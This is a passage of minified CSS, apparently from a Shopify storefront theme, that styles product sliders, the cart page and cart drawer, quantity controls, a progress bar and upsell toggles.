(max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer.active{visibility:visible;background-color:rgba(var(--color-foreground),.5)}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item .loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] 